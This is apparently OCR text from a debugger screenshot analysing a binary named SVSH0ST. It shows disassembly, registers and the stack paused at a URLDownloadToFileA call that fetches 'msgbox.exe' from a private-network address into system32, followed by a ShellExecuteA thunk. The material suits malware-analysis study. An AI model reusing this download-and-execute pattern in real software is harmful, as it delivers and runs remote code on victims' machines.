 - [CPU - main thread, module SVSH0ST]
C File View Debugger Plugins DeFixed Options Window Help
Paused L E M T W H C P K B R ... S ? A
Address Hex dump Disassembly Comment
00408BA8 $- FF25 70D2400 JMP DWORD PTR DS:[<&URLMON.URLDownloadTo URLMON.URLDownloadToFileA
00408BAE 8BC0 MOV EAX,EAX
00408BB0 . 55 PUSH EBP
00408BB1 . 8BEC MOV EBP,ESP
00408BB3 . 33C0 XOR EAX,EAX
00408BB5 . 55 PUSH EBP
00408BB6 . 68 D58B4000 PUSH 00408BD5
00408BBB . 64:FF30 PUSH DWORD PTR FS:[EAX]
00408BBE . 64:8920 MOV DWORD PTR FS:[EAX],ESP
00408BC1 . FF05 A0C7400 INC DWORD PTR DS:[40C7A0]
00408BC7 . 33C0 XOR EAX,EAX
00408BC9 . 5A POP EDX
00408BCA . 59 POP ECX
00408BCB . 59 POP ECX
00408BCC . 64:8910 MOV DWORD PTR FS:[EAX],EDX
00408BCF . 68 DC8B4000 PUSH 00408BDC
00408BD4 > C3 RET RET used as a jump to 00408BDC
00408BD5 .^ E9 9AACFFFF JMP 00403874
00408BDA .^ EB F8 JMP SHORT 00408BD4
00408BDC > 5D POP EBP
00408BDD . C3 RET
00408BDE 8BC0 MOV EAX,EAX
00408BE0 . 832D A0C7400 SUB DWORD PTR DS:[40C7A0],1
00408BE7 . C3 RET
00408BE8 $- FF25 78D2400 JMP DWORD PTR DS:[<&shell32.ShellExecut shell32.ShellExecuteA
00408BEE 8BC0 MOV EAX,EAX
00408BF0 . 55 PUSH EBP
00408BF1 . 8BEC MOV EBP,ESP
00408BF3 . 33C0 XOR EAX,EAX
00408BF5 . 55 PUSH EBP
00408BF6 . 68 158C4000 PUSH 00408C15
Registers (FPU)
EAX 00408CA0 ASCII "ht
ECX 00000000
EDX 00000002
EBX 0000007B
ESP 0012FBD0
EBP 0012FC14
ESI 00409870 SVSH0ST.0
EDI 0012FEC8
EIP 00408BA8 <JMP.&URL
C 0 ES 0023 32bit 0(F
P 1 CS 001B 32bit 0(F
A 0 SS 0023 32bit 0(F
Z 0 DS 0023 32bit 0(F
S 0 FS 003B 32bit 7FF
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PAT
EFL 00000206 (NO,NB,NE
ST0 empty -UNORM BB90
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 1.0000000000
ST7 empty 1.0000000000
3 2 1 0
FST 0000 Cond 0 0 0 0
FCW 1372 Prec NEAR,64
SVSH0ST.<ModuleEntryPoint>
Address Hex dump
0040B000 00 00 00 00 00 00 00 00 02 8D 40
0040B010 00 00 00 00 32 13 8B C0 00 8D 40
0040B020 00 8D 40 00 01 8D 40 00 94 B0 40
0040B030 64 1F 40 00 F4 20 40 00 74 24 40
0040B040 C9 D7 CF C8 CD CE DB D8 DA D9 CA
0040B050 E1 E3 00 E4 E5 8D 40 00 45 72 72
0040B060 52 75 6E 74 69 6D 65 20 65 72 72
0040B070 20 20 61 74 20 30 30 30 30 30 30
0040B080 30 31 32 33 34 35 36 37 38 39 41
0040B090 00 00 00 00 00 00 00 00 00 00 40
0040B0A0 00 00 00 00 00 40 00 00 00 00 00
0012FBD0 00408F20 RETURN to SVSH0ST.00408F20 from <JMP.&URLMON.URLDownloadToFileA>
0012FBD4 00000000
0012FBD8 00408CA0 ASCII "http://172.16.1.15/msgbox.exe
0012FBDC 009B0C00 ASCII "C:\WINDOWS\system32\temp.exe"
0012FBE0 00000000
0012FBE4 00000000
0012FBE8 0012FBF4 Pointer to next SEH record
0012FBEC 00408F2F SE handler
0012FBF0 0012FC14
0012FBF4 0012FC1C Pointer to next SEH record
0012FBF8 00408F56 SE handler
0012FBFC 0012FC14